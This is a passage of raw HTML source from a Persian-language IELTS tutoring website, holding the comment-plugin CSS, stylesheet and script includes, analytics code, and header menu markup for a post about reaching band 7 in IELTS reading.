a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-shop_accountant .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-shop_accountant .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-shop_accountant .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-shop_accountant .wpd-comment-right{border-right:1px solid #00B38F}#wpdcom .wpd-blog-shop_worker .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-shop_worker .wpd-comment-author, #wpdcom .wpd-blog-shop_worker .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-shop_worker .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-shop_worker .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-shop_worker .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-shop_worker .wpd-comment-right{border-right:1px solid #00B38F}#wpdcom .wpd-blog-shop_vendor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-shop_vendor .wpd-comment-author, #wpdcom .wpd-blog-shop_vendor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-shop_vendor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-shop_vendor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-shop_vendor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-shop_vendor .wpd-comment-right{border-right:1px solid #00B38F}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-right:1px solid #00B38F}#wpdcom .wpd-blog-social_subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-social_subscriber .wpd-comment-author, #wpdcom .wpd-blog-social_subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-social_subscriber .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-social_subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-social_subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-social_subscriber .wpd-comment-right{border-right:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-right:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-right:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-right:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-right:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-left-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"لینک را وارد کنید:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"ذخیره کردن"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://ieltsican.com/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://ieltsican.com/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-scroll-top-css' href='https://ieltsican.com/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.6.07225' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://ieltsican.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ieltsican.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://ieltsican.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://ieltsican.com/wp-content/plugins/elementor/assets/css/frontend-legacy-rtl.min.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ieltsican.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-34971-css' href='https://ieltsican.com/wp-content/uploads/elementor/css/post-34971.css?ver=1742988063' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://ieltsican.com/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ieltsican.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ieltsican.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ieltsican.com/wp-content/uploads/elementor/css/global.css?ver=1742988064' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33189-css' href='https://ieltsican.com/wp-content/uploads/elementor/css/post-33189.css?ver=1743757738' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://ieltsican.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-30476-css' href='https://ieltsican.com/wp-content/uploads/elementor/css/post-30476.css?ver=1742988064' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31644-css' href='https://ieltsican.com/wp-content/uploads/elementor/css/post-31644.css?ver=1742988064' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://ieltsican.com/wp-content/themes/hello-elementor/style.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://ieltsican.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ieltsican.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-menu-public-css' href='https://ieltsican.com/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=1.5.15' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css' href='https://ieltsican.com/wp-content/plugins/jet-menu/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://ieltsican.com/wp-content/plugins/tablepress/css/default-rtl.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ieltsican.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ieltsican.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ieltsican.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ieltsican.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.1' type='text/css' media='all' />
<script type="text/javascript" src="https://ieltsican.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ieltsican.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpmenucart-edd-ajax-js-extra">
/* <![CDATA[ */
var wpmenucart_ajax = {"ajaxurl":"https:\/\/ieltsican.com\/wp-admin\/admin-ajax.php","nonce":"7109359c02","always_display":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ieltsican.com/wp-content/plugins/wp-menu-cart/javascript/wpmenucart-edd-ajax.js?ver=2.9.8" id="wpmenucart-edd-ajax-js"></script>
<script type="text/javascript" src="https://ieltsican.com/wp-content/plugins/edd-add-to-cart-popup-develop/assets/js/jquery.bpopup.min.js?ver=1.1.2" id="edd_acp_bpopup-js"></script>
<script type="text/javascript" src="https://ieltsican.com/wp-content/plugins/edd-add-to-cart-popup-develop/assets/js/edd-acp.js?ver=1.1.2" id="edd_acp_frontend_js-js"></script>
<script type="text/javascript" id="wpmenucart-ajax-assist-js-extra">
/* <![CDATA[ */
var wpmenucart_ajax_assist = {"shop_plugin":"easy-digital-downloads","always_display":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ieltsican.com/wp-content/plugins/wp-menu-cart/javascript/wpmenucart-ajax-assist.js?ver=2.9.8" id="wpmenucart-ajax-assist-js"></script>
<script type="text/javascript" src="https://ieltsican.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=4.6.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://ieltsican.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ieltsican.com/wp-json/wp/v2/posts/33189" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ieltsican.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://ieltsican.com/7plus-in-ielts-reading/" />
<link rel='shortlink' href='https://ieltsican.com/?p=33189' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ieltsican.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fieltsican.com%2F7plus-in-ielts-reading%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ieltsican.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fieltsican.com%2F7plus-in-ielts-reading%2F&#038;format=xml" />
<meta name="generator" content="Easy Digital Downloads v2.10.2" />
<meta name="generator" content="EDD CFM v2.1.1" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-120673749-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120673749-1');
</script>

<link rel="stylesheet" href="https://cdnjs.Cloudflare.com/ajax/libs/font-awesome/4.2.0/css/font-awesome.min.css" />
<link rel="preload" href="https://ieltsican.com/wp-content/uploads/Yekan-1.woff" as="font" crossorigin="anonymous">
<link rel="preload" href="https://ieltsican.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous">
<link rel="preload" href="https://ieltsican.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="https://ieltsican.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="https://ieltsican.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="https://ieltsican.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.ttf?v=4.2.0" as="font" crossorigin="anonymous">
<link rel="preload" href="https://ieltsican.com/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin="anonymous">
<link rel="preload" href="https://ieltsican.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "چگونه می توان به نمره 7 و بالاتر در بخش ریدینگ آیلتس رسید؟",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "2"
    }
}</script><link rel="icon" href="https://ieltsican.com/wp-content/uploads/cropped-Untitled-7-4-e1558459690770-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ieltsican.com/wp-content/uploads/cropped-Untitled-7-4-e1558459690770-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ieltsican.com/wp-content/uploads/cropped-Untitled-7-4-e1558459690770-180x180.png" />
<meta name="msapplication-TileImage" content="https://ieltsican.com/wp-content/uploads/cropped-Untitled-7-4-e1558459690770-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#navbar {
   /* background-color: #fff; Black background color */
   position: fixed; /* Make it stick/fixed */
    top:-100px
; /* Stay on top */
    width: 100%; /* Full width */
    transition: top 0.5s; /* Transition effect when sliding down (and up) */
}

/* Style the navbar links */
#navbar a {
        float: center;
 /*  display: block; */
/*    color: white; */
    text-align: center;
    padding: 20px;
    text-decoration: none;
}		</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body class="rtl post-template post-template-elementor_canvas single single-post postid-33189 single-format-standard theme--hello-elementor ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor elementor-default elementor-template-canvas elementor-kit-34971 elementor-page elementor-page-33189">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://ieltsican.com" title="" rel="home"></a></p>
					<div data-elementor-type="wp-post" data-elementor-id="30476" class="elementor elementor-30476" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-443b636 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="443b636" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5dac9f8 elementor-hidden-phone" data-id="5dac9f8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-32af878" data-id="32af878" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a9ab32 elementor-icon-list--layout-inline elementor-align-left elementor-tablet-align-center elementor-mobile-align-center elementor-hidden-desktop elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5a9ab32" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
					<a href="https://ieltsican.com/writing-speaking-correction/">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-edit"></i>						</span>
										<span class="elementor-icon-list-text">تصحیح رایتینگ </span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
					<a href="https://t.me/ielts_i_can">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-telegram-plane"></i>						</span>
										<span class="elementor-icon-list-text">پیام خصوصی</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">2015 3456 90 98+</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-0b1284b elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-jet-mega-menu" data-id="0b1284b" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
			<div class="menu-second-menu-container"><div class="jet-menu-container"><div class="jet-menu-inner"><ul class="jet-menu  jet-menu--animation-type-fade "><li id="jet-menu-item-35416" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-menu-item-home jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-35416"><a href="http://ieltsican.com" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">خانه</div></div></a></li>
<li id="jet-menu-item-31869" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-mega-menu-item jet-regular-item jet-menu-item-has-children jet-menu-item-31869"><a href="https://ieltsican.com/about-us/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">درباره ما</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a><div class="jet-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="35407" class="elementor elementor-35407" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-f6ad57f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f6ad57f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3577c18" data-id="3577c18" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0ff1379 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ff1379" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dce677d" data-id="dce677d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6d890e6 elementor-widget elementor-widget-text-editor" data-id="6d890e6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p dir="ltr" style="text-align: left;">Mansooreh Dashti Khavidaki</p><p dir="ltr" style="text-align: left;">MA in TEFL (Teaching English as a Foreign Language)</p><p dir="ltr" style="text-align: left;">University of Tehran.2018</p><p dir="ltr" style="text-align: left;">GPA: 19.05</p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3ab9e80" data-id="3ab9e80" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5de5e17 elementor-widget elementor-widget-image" data-id="5de5e17" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="237" height="300" src="https://ieltsican.com/wp-content/uploads/Me-237x300.jpg" class="attachment-medium size-medium" alt="منصوره دشتی خویدکی" decoding="async" loading="lazy" srcset="https://ieltsican.com/wp-content/uploads/Me-237x300.jpg 237w, https://ieltsican.com/wp-content/uploads/Me.jpg 319w" sizes="auto, (max-width: 237px) 100vw, 237px" />											</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</div></li>
<li id="jet-menu-item-35417" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-no-roll-up jet-mega-menu-item jet-regular-item jet-menu-item-has-children jet-menu-item-35417"><a href="http://ieltsican.com/contact_us/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">تماس با ما</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a><div class="jet-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="35418" class="elementor elementor-35418" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-7b187a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b187a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37d504b" data-id="37d504b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c9bdd8f elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-widget elementor-widget-icon-box" data-id="c9bdd8f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="https://t.me/ielts_i_can">
				<i aria-hidden="true" class="fab fa-telegram"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<span class="elementor-icon-box-title">
					<a href="https://t.me/ielts_i_can">پیام خصوصی</a>
				</span>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-204cbd8 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-widget elementor-widget-icon-box" data-id="204cbd8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
